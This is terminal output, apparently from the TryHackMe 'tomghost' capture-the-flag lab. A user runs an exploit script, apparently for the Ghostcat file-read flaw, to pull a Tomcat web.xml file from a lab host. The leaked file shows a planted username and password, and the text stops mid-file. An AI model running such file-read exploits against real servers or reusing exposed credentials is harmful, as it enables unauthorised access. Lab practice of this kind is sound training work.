 ┌──(managone㉿laMachine)-[~/thm/tomghost]
└─$ python3 exploit.py read /WEB-INF/web.xml 10.130.135.199
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </d